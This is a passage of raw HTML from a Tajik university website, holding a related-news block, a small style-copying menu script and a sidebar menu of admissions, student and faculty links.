</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696d3a0f30eb6" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_696d3a0f1c2b0" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_696d3a0f30ebd" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696d3a0f1c2b0" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_696d3a0f1c2b0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/robijai-balh-nahustin-bonui-suhanvari-adabijoti-to-iku-fors/" rel="bookmark" class="td-image-wrap" title="РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС"><img class="entry-thumb" src="[data-uri]" alt="" title="РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/616571672_1333682252108745_136632023201976390_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/robijai-balh-nahustin-bonui-suhanvari-adabijoti-to-iku-fors/" rel="bookmark" title="РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС">РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ta-kimi-faolijati-ilm-zeri-tava-u-i-vizhai-ro-barijati-donishgo/" rel="bookmark" class="td-image-wrap" title="ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/615628817_1332922062184764_7634623471922433547_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ta-kimi-faolijati-ilm-zeri-tava-u-i-vizhai-ro-barijati-donishgo/" rel="bookmark" title="ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ">ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/seminari-ilm-nazarijav-bo-ishtiroki-olimi-hori/" rel="bookmark" class="td-image-wrap" title="СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/616010034_1333026665507637_4623013829540440088_n-e1768557148730-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/seminari-ilm-nazarijav-bo-ishtiroki-olimi-hori/" rel="bookmark" title="СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ">СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d3a0f1c2b0" data-td_block_id="td_uid_3_696d3a0f1c2b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d3a0f1c2b0" data-td_block_id="td_uid_3_696d3a0f1c2b0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-696d3a0f40346">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696d3a0f40346");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/stipendija-va-digar-namud-oi-taminoti-modd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия ва дигар намудҳои таъминоти моддӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-22156 iksm-term--child" data-id="22156">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/dasturamal/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
